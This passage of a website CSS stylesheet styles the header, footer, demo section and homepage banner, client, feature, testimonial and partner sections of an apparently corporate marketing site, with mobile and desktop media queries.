    width: 200px;
}

input.before-input-md {
    margin-right: 15px;
}

select {
    width: 434px;
    height: 46px;
}

textarea {
    height: 120px;
    padding-top: 10px;
    line-height: 15px;
}
.none{
    display: none!important;
}
.block{
    display: block;
}
.inline{
    display: inline;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.text-left{
    text-align: left;
}
.text-right{
    text-align: right;
}
.text-center{
    text-align: center;
}
.inner-width {
    max-width: 6.6rem;
    height: 100%;
    margin: 0px auto;
}
@media screen and (max-width: 400px){
    .inner-width{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    .inner-width {
        max-width: 1170px;
        height: 100%;
        margin: 0px auto;
    }
    #feature .inner-width,
    #about .inner-width{
        min-width: 1170px;
        max-width: 1170px;
        width: 1170px;
    }
    
}
@media screen and (max-width: 1340px){
    #feature .inner-width{
    }
}
@media screen and (max-width: 460px){
    #feature .inner-width{
        max-width: 6.3rem;
    }
}


img.sm{
    width: 75%!important;
}
.spinner{text-align:center;font-weight:700}
.spinner>div{width:8px;height:8px;background-color:#FFF;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;behavior:url(/fonts/PIE.php);position:relative\9}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1)}
}
@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}
40%{transform:scale(1);-webkit-transform:scale(1)}
}
.error{
    border: 1px solid #f6511d;
    color: #f6511d;
}
input .error{
    border: 1px solid #f6511d;
    color: #f6511d;
}

    ination-bullet{
    width: .16rem;
    height: .16rem;
}
.swiper-pagination-bullet-active{
    background-color: #00b0f5!important;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0px 3px!important;
}

@media screen and (min-width: 460px){
    .btn {
        background-image: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
        line-height: 1.42857;
        margin-bottom: 0;
        text-align: center;
        vertical-align: middle;
        white-space: nowrap;
        color: #FFF;
        padding: 16px 20px!important;
        font-size: 18px;
    }
    .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
        width: 12px;
        height: 12px;
        margin: 0px 3px!important;
    }
}



/*clear default css end*/


/*** header css ***/
#m-head{
    width: 100%;
    height: 0.88rem;
}
#head{
    width: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 10000;
}
#header{
    width: 100%;
    height: 0.88rem;
    background-color: #005fcd;
    color: #FFF;
    font-family: 'OpenSans';
    position:relative;
    /* -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
            /* box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
}
.fc-logo {
    float: left;
    width: 1.52rem;
    height: .49rem;
    margin-top: .2rem;
}
.fc-logo img{
    width: 100%;
}
.m-more{
    display:inline-block;
    float: right;
    width: .52rem;
    height: .44rem;
    margin-top: .2rem;
}
.m-more img{
    width: 100%;
}
.fc-nav{
    width: 100%;
    position: fixed;
    background-color: #FFF;
    top: .88rem;
    left: 0px;
    z-index:1000;
    padding-bottom: 0.25rem;
    -webkit-box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
}
.m-fc-nav{
    display: none;
}
.fc-nav ul {
    width: 100%;
}
.fc-nav ul li {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
}  
.fc-nav ul .m-active{
    background-color: #00b0f5;
}
.fc-nav ul .m-active {
    color: #FFF;
}
.fc-nav ul li {
    font-size: 0.32rem;
    color: #005fcd;
}
.fc-nav ul .line{
    display:none;
}
.fc-nav ul .sign-up a{
    display: inline-block;
    width: 6.5rem;
    border-radius: 5px;
    background-color: #005fcd;
    color: #FFF;
}
@media screen and (min-width: 460px){
    #m-head{
        display: none;
    }
    #head{
        width: 100%;
        position: relative;
        top: 0px;
        left: 0px;
        z-index: 10000;
    }
    #head .space{
        width: 100%;
        height: 87px;
        background-color: #005fcd;
    }
    .m-header{
        position: static;
    }
    #header {
        height: 87px;
        /* box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 12px 1px; */
    }
    
    .fc-logo {
        float: left;
        width: 152px;
        height: 49px;
        margin-top: 20px;
    }
    .footer .fc-logo{
        margin-top: 8px;
        background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
        background-size: 88%;
    }
    .footer .last-pa{
        margin-bottom: 13px;
    }
    .m-more{
        display:none;
    }
    .fc-nav {
        width: auto;
        height: 100%;
        float: right;
        font-size: 100%;
        padding: 29px 0px 0px 0px;
        background-color:transparent;
        position: static;
        -webkit-box-shadow:none;
                box-shadow:none;
    }
    .fc-nav ul {
        width: 100%;
    }
    .fc-nav ul li {
        float: left;
        font-size: 16px;
        padding: 3px 16px 3px 16px;
        height: 100%;
        line-height: 20px;
        width: auto;
    }
    .fc-nav ul li {
        font-size: 16px;
        color: #FFF;
    }
    .fc-nav ul .line{
        display:inline-block;
        padding: 2px 0px;
    }
    .fc-nav ul .sign-up{
        border-radius: 5px;
        border: 1px solid #FFF;
        padding: 2px 20px 3px 20px; 
        margin-left:5px;
    }
    .fc-nav ul .sign-up a{
        display: inline;
        border-radius: 0px;
        background-color: transparent;
    }
    .fc-nav ul .sign-up:hover{
        background-color: #FFF;
    }
    .fc-nav ul .sign-up:hover a{
        color: #666;
    }
    #head .fixed-header{
        position: fixed;
        top: 0px;
        left: 0px;
        z-index: 100;
        height: 52px;
        opacity:0.8;
    }
    .fixed-header .fc-logo{
        margin-top: 10px;
        background-size: 100px;
        background-image: url("");  
    }
    .fixed-header .fc-nav{
        padding-top: 10px;
    }
}

.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active::after{
    content: "";
    position: absolute;
    width: 28%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    left:58%;
    -webkit-animation: navAnimate 200ms ;
            animation: navAnimate 200ms ;
}
.fc-nav ul .nav-active::before{
    content: "";
    position: absolute;
    width: 41%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    right:42%;
    -webkit-animation: navAnimate2 200ms ;
            animation: navAnimate2 200ms ;
}
@-webkit-keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@-webkit-keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}
@keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}

.send-email-result {
	min-height: 470px;	
	text-align: center;
	padding-top: 175px;
}
.send-email-result > label {
	
	display: block;	
	font-size: 46px;
	color: #646464;	
}

.send-email-result {
    min-height: 470px;	
    text-align: center;
    padding-top: 175px;
}
.send-email-result > label {
    
    display: block;	
    font-size: 46px;
    color: #646464;	
    font-family: 'OpenSansSemibold','OpenSans';
}
label > em {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    background:url("../images/others.png") -2px -156px no-repeat;	
}
.send-email-error > label > em {
    background-position: -42px -156px;	
}
.send-email-result .success-info {
    font-size: 18px;	
}
/*** header css end ***/



/*** footer css ***/
.footer{
    width: 100%;
    /* height: 649px;  */
    background-color: #f6f8f9;
    background-size: cover;
    position: relative;
    color: #DDD;
    font-size: 100%;
    font-family: 'OpenSans';
}
.footer .foot-content{
    display: none;
}

.footer span {
    color: inherit;
}
.footer .m-bg{
    width: 7.5rem;
    height: 1.27rem;
    background: url("../images/footer/m_footer_bg.png") no-repeat 0px 0px;
    background-size: cover;
}

.footer .m-foot-content{
    background-color: #0562ce;
    padding: 0px 0.3rem 0.15rem 0.3rem;
    text-align: center;
}
.footer .m-foot-content .m-logo-box{
    margin-bottom: 0.35rem;
}
.footer .m-foot-content .m-logo{
    display: block;
    width: 1.76rem;
    height: 0.54rem;
    background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
    background-size: cover;
    margin: 0px auto;
}
.footer .m-item{
    margin-bottom: 0.35rem;
}
.footer .m-item .title{
    font-size: 0.22rem;
    color: #FFF;
    margin-bottom: 0.15rem;
}
.footer .m-item li{
    padding: 0.03rem 0px;
}
.footer .m-item a{
    color: #DDD;
    font-size: 0.2rem;
}
.footer .m-contact ul{
    width: 23%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin: 0px auto;
}
.footer .m-contact li {
    width: 0.38rem;
    height: 0.38rem;
}
.footer .m-contact li a{
    display: block;
    width: 100%;
    height: 100%;
}
.footer .m-contact li a img{
    width: 100%;
}
.footer .m-info ul span{
    font-size: 0.2rem;
    color: #DDD;
}
.footer .m-info .title span{
    font-size: 0.22rem;
    color: #FFF;
}
.footer .m-info .con{
    font-size: 0.2rem;
    color: #DDD;
    line-height: 0.3rem;
    margin-top: 0.10rem;
    margin-bottom: 0.18rem;
    text-align: center;
}

.footer .fc-tc {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
    background-color: #0038af;
}
.footer .fc-tc span{
    font-size: 0.22rem;
}
.footer .fc-tc .terms a,
.footer .fc-tc .privacy a{
    color: #FFF;
}
@media screen and (min-width: 460px){
    .footer {
        width: 100%;
        height: 595px;
        background: url("../images/footer_bg.png") no-repeat 50% 50%;
        background-color: #f6f8f9;
        background-size: cover;
        position: relative;
        font-size: 100%;
    }
    .footer .m-bg{
        display: none;
    }
    .footer span {
        color: inherit;
    }

    .footer .foot-content {
        height: 100%;
        padding: 30px 10px;
        padding-top: 300px;
        display: block;
    }
    .footer .m-foot-content{
        display: none;
    }
    .footer-item {
        float: left;
        padding: 0px 30px;
    }

    .footer-item .title {
        font-family: 'OpenSansSemibold','OpenSans';
        margin-bottom: 20px;
    }

    .footer-item a {
        font-size: 14px; 
    }


    .foot-content .info ul {
        margin-top: 70px;
    }

    .footer .product,
    .footer .community,
    .footer .contact {
        margin-top: 20px;
    }

    .footer .product ul li,
    .footer .community ul li,
    .footer .contact ul li {
        padding: 6px 0px;
    }

    .footer .product ul li a:hover,
    .footer .community ul li a:hover,
    .footer .contact ul li a:hover {
        color: #FFF;
        text-decoration: underline;
    }
    .footer .contact ul li {
        padding-left: 25px;
        position: relative;
    }
    .footer .contact ul li i{
        display: block;
        width: 18px;
        height: 18px;
        background: url('../images/footer/footer_contact.png') no-repeat -2px -2px;
        top: 8px;
        left:0px;
        position: absolute;
    }
    .footer .contact ul li:nth-child(1) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(2) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(3) i{
        top: 7px;
        left:0px;
    }

    .footer .contact ul li:nth-child(1) i{}
    .footer .contact ul li:nth-child(2) i{background-position: -22px -2px}
    .footer .contact ul li:nth-child(3) i{background-position: -42px -2px}

    .footer .product,
    .footer .community,
    .footer .contact{
        padding-left: 12%;
        padding-right: 0px;
    }
    @media screen and (max-width: 1125px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 10%;
        }
    }
    @media screen and (max-width: 960px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 5%;
        }
    }
    .footer .fc-tc {
        width: 100%;
        height: 75px;
        font-size: 100%;
        line-height: 75px;
        text-align: center;
        background-color: #0038af;
    }
    .footer .fc-tc span{
        font-size: 14px;
    }
    .footer .fc-tc .terms a:hover,
    .footer .fc-tc .privacy a:hover{
        color: #FFF;
        text-decoration: underline;
    }
    
}

/*** footer css end ***/


/*** demo css ***/
.demo {
    width: 100%;
    padding: 0.5rem 0px 0.35rem 0px;
    background-color: #f6f8f9;
}
.demo h3 {
    font-size: 0.3rem;
    text-align: center;
}
.demo .btn-box{
    margin-top: 0.35rem;
}
.demo .btn-box a{
    display: block;
     width: 100%; 
     text-align: center;
}
.demo .btn-box .btn{
    width: 100%; 
    padding: 0.3rem 0.6rem;
}
@media screen and (min-width: 460px){
    .demo {
        width: 100%;
        padding: 0px 0px 0px 0px;
        background-color: #f6f8f9;
    }
    .demo .inner-width{
        position: relative;
        top: 70px;
        z-index:10;
    }
    .demo .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-top: 30px; 
    }
    .demo .btn-box .btn{
        width: auto;
        padding: 17px 60px!important;
    }
    .demo h3 {
        padding: 10px 0px;
        font-size: 30px;
    }
    .demo .btn-box a{
        display: inline-block;
        width: auto; 
        text-align: center;
    }
}

/*** demo css end ***/





/*** homepage css ***/
/* home mobile start */
#home input::-webkit-input-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input::-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-ms-input-placeholder {
    color: #929292;
    font-size: 16px;
}


#home .banner {
    width: 100%;
    height: auto;
    position: relative;
    background-color: #f6f8f9;
}
#home .banner .swiper-container .swiper-slide img{
    width: 100%;
}
#home .banner .btn-box{
    position: absolute;
    font-size: 0.24rem;
}
#home .banner .slide1{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_1.png') no-repeat 0px 0px;
    background-size: 100%;
}
#home .banner .slide2{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_2.png') no-repeat 0px 0px;
    background-size: 100%;
}

#home .banner .title {
    padding:0.8rem 0rem 0rem 0rem;
    position: relative;
    top: 5%;
    left:1%;
}
#home .banner .title h2 {
    color: #FFF;
    text-align: center;
    padding: 0.1rem 0px;
    font-size: 0.36rem;
}

#home .banner .title p {
    text-align: center;
    color: #FFF;
    font-size: 0.26rem;
    margin: 0.1rem 0px;
} 
#home .banner .slide1 .btn-box{
    top: 37%;
    left: 28%;
}
#home .banner .slide2 .btn-box{
    top: 44%;
    left: 28%;
}

#home .client{
    width: 100%;
    background-color: #f6f8f9;
}
#home .client .title{
    padding: 0.5rem 0.3rem 0.2rem 0.3rem ;
}
#home .client .title h3{
    text-align: center;
}
#home .client .client-items,
#home .client .m-client-items{
    padding: 0.1rem 0rem;
    width: 100%;
}
#home .client .client-items li,
#home .client .m-client-items li{
    float: left;s
}
/* home mobile css  */
@media screen and (max-width: 460px){
    #home .client .m-client-items{
        padding-top:0px!important;
    }
    #home .clent .lg{
        display: none;
    }
    #home .clent .lg .client-items{
        padding: 0px;
    }
    #home .client .sm{
        padding-bottom: 0.4rem;
    }
    #home .client .sm .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -3px;
    }
    #home .sm .swiper-container{
        padding-bottom: 10px;
    }
    #home .client .m-client-item{
        width:50%;
        height: 60px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0.1rem 0px;
    }
    #home .client .m-client-item:nth-child(odd){
        -webkit-box-pack: left;
            -ms-flex-pack: left;
                justify-content: left;
    }
    #home .client .m-client-item:nth-child(even){
        -webkit-box-pack: right;
            -ms-flex-pack: right;
                justify-content: right;
    }
    #home .client .slide1 .m-client-item a,
    #home .client .slide2 .m-client-item a{
        background: url('../images/home/clients.png') no-repeat -2px -2px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide1 .m-client-item:nth-child(1) a{
        background-position: -48px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(2) a{
        background-position: -227px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(3) a{
        background-position: -406px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(4) a{
        background-position: -584px -94px;
    }
    #home .client .slide1 .m-client-item:nth-child(5) a{
        background-position: -583px -16px;
    }
    #home .client .slide1 .m-client-item:nth-child(6) a{
        background-position: -956px -20px;
    }
    #home .client .slide2 .m-client-item:nth-child(1) a{
        background-position: -1114px -19px;
    }
    #home .client .slide2 .m-client-item:nth-child(2) a{
        background-position: -1121px -94px
    }
    #home .client .slide2 .m-client-item:nth-child(3) a{
        background-position: -44px -230px
    }
    #home .client .slide2 .m-client-item:nth-child(4) a{
        background-image: url('../images/home/home-client.png');
        background-position: -680px -231px;
    }
    #home .client .slide2 .m-client-item:nth-child(5) a{
         background-position: -765px -23px 
    }
    #home .client .slide2 .m-client-item:nth-child(6) a{
         background-position: -44px -162px 
    }

    #home .client .slide3 .m-client-item a,
    #home .client .slide4 .m-client-item a{
        background: url('../images/home/home-client.png') no-repeat 0px 0px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide3 .m-client-item:nth-child(1) a{
         background-position: -855px -95px 
    }
    #home .client .slide3 .m-client-item:nth-child(2) a{
        background-position: -340px -170px ;
    }
    #home .client .slide3 .m-client-item:nth-child(3) a{
        background-position: -834px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(4) a{
        background-position: 20px -168px;
    }
    #home .client .slide3 .m-client-item:nth-child(5) a{
        background-position: -151px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(6) a{
        background-position: -334px -238px;
    }
    #home .client .slide4 .m-client-item:nth-child(1) a{
        background-position: -530px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(2) a{
        background-position: -710px -167px;
    }
    #home .client .slide4 .m-client-item:nth-child(3) a{
        background-position: -165px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(4) a{
        background-position: -505px -233px;
    }
    #home .client .slide4 .m-client-item:nth-child(5) a{
        background-position: 10px -295px;
    }
    #home .client .slide4 .m-client-item:nth-child(6) a{
        background-position: 20px -231px;
    }

}
#home .feature {
    font-family: 'OpenSans';
}
#home .feature .des h3,
#home .map .des h3,
#home .partner h3,
#home .trust h3{
    text-align: center;
    padding: 0.7rem 1rem 0.2rem 1rem;
}
#home .map .des h3{
    padding-top: 0.4rem;
}
#home .trust h3{
    padding-top: 0.5rem;
}
#home .partner h3{
    padding-top: 0.2rem;
}
#home .feature .des p,
#home .map .des p,
#home .trust p {
    font-size: 0.24rem; 
    text-align: justify;
    text-indent: 0px;
    line-height: 0.4rem;
    padding: 0.15rem 0px;
    word-spacing: -0.5px
}
#home .feature ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-top: 0.2rem;
}
#home .feature .feature-item {
    width: 100%;
    margin-bottom: 0.3rem;
}
#home .feature .feature-item h4{
    font-family:'OpenSans';
    font-size: 0.28rem;
    color: #333;
    text-align: center;
    padding: 0.15rem 0px;
}
#home .feature .feature-item p{
    font-size: 0.24rem;
    text-align: center;
    padding: 0px 0.2rem;
}
#home .feature .feature-item a{
    margin: 0px auto;
}
#home .feature .feature-item:nth-child(1) a {
    display: block;
    width: 246px;
    height: 150px;
    background: url('../images/home/feature_1.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(2) a {
    display: block;
    width: 278px;
    height: 150px;
    background: url('../images/home/feature_2.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(3) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_3.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(4) a {
    display: block;
    width: 309px;
    height: 150px;
    background: url('../images/home/feature_4.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(5) a {
    display: block;
    width: 279px;
    height: 150px;
    background: url('../images/home/feature_5.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(6) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_6.png') no-repeat 0px 0px;
}
.more-f-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0.2rem 0.2rem 0.6rem 0.2rem;
}
.more-f-box a{
    display: block;
    width: 100%;
    text-align: center;
}
.more-f-box .btn{
    width: 100%;
    padding: 0.3rem 0.6rem;
}
#home .map .map-bg {
    width: 100%;
    height: 3.88rem;
    background: url('../images/home/m_home_map.png') no-repeat 0px 0px;
    background-size: contain;
}
.explore {
    width: 100%;
    padding: 20px;
    background-color: #005fcd;
    position: relative;
}

.explore .blank {
    width: 100%;
    height: 200px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}

.explore .title h3 {
    color: #FFF;
    text-align: center;
}

.explore .title p {
    color: #FFF;
    text-align: center;
    font-size: 0.24rem;
    margin: 0.15rem 0px 0.3rem 0px;
}
.explore .our-advantage-container {
    margin: 0 auto;
}
.explore .our-advantage-container li.advantage-item {
    width: 100%;
    text-align: center;
    padding: 4px 0px 0.6rem 0px;
    position: relative;
}

@media screen and (max-width: 460px){
    .explore .our-advantage-container li.advantage-item::after{
        content: "";
        width: 3.8rem;
        height: 4px;
        background: url('../images/home/m_home_explore_line.png') no-repeat 20px 0px;
        position: absolute;
        top: -19%;
        left: 18%;
        background-size: contain;
    }
    .explore .our-advantage-container li.advantage-item:nth-child(1)::after{
        content: "";
        background: url('') no-repeat 0px 0px;
        position: absolute;
    }
}
.explore .our-advantage-container li.advantage-item label.data {
    font-size: 0.42rem;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item label.unit {
    font-size: 24px;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item span {
    font-size: 0.36rem;
    color: #fff;
    display: block;
    line-height: 0.6rem;
}
.explore .our-advantage-container li.advantage-item label,
.explore .our-advantage-container li.advantage-item span {
    position: relative;
    top: -6px;
}
.explore .our-advantage-container li.advantage-item span {
    top: -10px;
}
.explore .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.explore .btn-box a  {
    display: block;
    width: 100%;
    margin: 0.1rem;
    font-size: 0.24rem;
}
.explore .btn-box button{
    width: 100%;
}

#home .trust {
    width: 100%;
    background: #f6f8f9;
    padding-bottom: 0.5rem;
}

#home .trust p {
    text-align: center;
}

#home .trust .swiper-container{
    height: 350px;
}
#home .trust .swiper-pagination-bullet-active{
    background-color: #00b0f5;
}
#home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom: -3px;
}
#home .trust .des {
    position: relative;
    display: table;
}

#home .trust .des .left-mark {
    position: absolute;
    top: 40%;
    left: 2%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_left.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des .right-mark {
    position: absolute;
    top: 40%;
    right: 0%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_right.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des p {
    height: 3rem;
    font-size: 0.24rem;
    line-height: 0.4rem;
    padding: 0.1rem 0.85rem;
    color: #929292;
    display: table-cell;
    vertical-align: middle;
}

#home .trust .line {
    width: 2.7rem;
    height: 20px;
    margin: 0.3rem auto;
    background: url("../images/home/m_home_trust_line.png") no-repeat 42% 0px;
}

#home .trust .post {
    padding: 0px 20px;
}

#home .trust .name {
    color: #00b0f5;
    padding: 0px 20px;
}

#home .trust .Avatar {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
    position:relative;
    background: url("../images/home/trust_user.png") no-repeat 0px 0px;
    background-color: #FFF;
}
#home .trust .baidu .Avatar{
    background-position: -338px 28px;
}
#home .trust .leadhug .Avatar{
    background-position: -83px 32px;
}
#home .trust .blackfox .Avatar{
    background-position: -168px 35px;
}
#home .trust .Mobifyn .Avatar{
    background-position: -512px 30px;
}
#home .trust .Approach-X .Avatar{
    background-position: -590px 30px;
}




#home .trust .Appcoachs .Avatar{
    background-position: -249px 31px;
}
#home .trust .mach .Avatar{
    background-position: -425px 25px;
}
#home .trust .phone .Avatar{
    background-position: -1px 25px;
}

#home .partner {
    padding: 0.2rem 0.4rem;
}

#home .partner .title h3 {
    text-align: center;
    margin: 0.1rem 0px 0.25rem 0px;
}
#home .partner .title{
    padding: 0.2rem;
}
#home .send-email {
    position: relative;
}

#home input[name='email_from'],
#home input[name='company'] {
    height: 0.9rem;
    font-size: 0.22rem;
    margin-bottom: 0.4rem;
}

#home input[name='email_from'] {
    width: 100%;
}

#home input[name='company'] {
    width: 100%;
}

#home .send-email button {
    padding: 14px 60px;
    position: relative;
    width: 100%;

}

#home .partner .partner-logo {
    padding: 0.1rem 0px;
    margin-bottom: 0.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: center;
            -ms-flex-wrap: wrap;
                flex-wrap: wrap;
    
}
@media screen and (max-width: 460px){
    #home .partner .partner-logo li {
        width: 30%;
        height: 0.6rem;
        margin: 0.1rem;
    }
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-image: url('../images/home/partner/m_home_partner_logo_07.png');
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-image: url('../images/home/partner/m_home_partner_logo_09.png');
        background-position: 21% 1%;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-image: url('../images/home/partner/m_home_partner_logo_11.png');
        background-position: 31% 1%;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-image: url('../images/home/partner/m_home_partner_logo_13.png');
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-image: url('../images/home/partner/m_home_partner_logo_15.png');
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-image: url('../images/home/partner/m_home_partner_logo_17.png');
        background-position: 31% 1%;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-image: url('../images/home/partner/m_home_partner_logo_23.png');
    }
    #home .explore .swiper-slide img{
        margin-left: 0px;
    }
}


#home .explore .poster-main .poster-list .list-item {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
            box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
}

#home .explore .list-item a,
.list-item a img {
    display: block;
    width: 100%;
    height: 100%;
    border: 0;
}
.explore .btn-box {
    padding: 0px 0px 1rem 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.explore .swiper-slide{
    padding-bottom: 10px;
}
#home .explore .swiper-slide img{
    width: 4.5rem;
    margin-left: 14%;
    -webkit-box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
            box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
}
#home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-prev:hover{
    background: #82be00;
}
#home .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 20%;
    background: url("../images/home_manage/m_home_arrow_left.png") no-repeat 0px 0px;
    background-size: contain;
}
#home .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-next:hover{
    background: #82be00;
}
#home .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 30%;
    background: url("../images/home_manage/m_home_arrow_right.png") no-repeat 0px 0px;
    background-size: contain;
}
 .explore .blank {
    width: 100%;
    height: 1rem;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}
/* home mobile end */


@media screen and (min-width: 460px){

    #home .client .sm{
        display: none;
    }
    #home .partner .title{
        padding: 0px;
    }
    #home .client .title {
        padding: 45px 0px 10px 0px;
    }
    #home .banner {
        width: 100%;
        height: 654px;
        position: relative;
        background: url('') no-repeat 0px 0px;
        background-color: #f6f8f9;
    }
    #home .banner .swiper-container{
        width: 100%;
        height: 100%;
        margin: 0px;
    }
    #home .banner .swiper-container .swiper-slide img{
        width: 100%;
    }

    #home .banner .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner .swiper-button-prev:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .banner .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
    }
    #home .banner .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 69px;
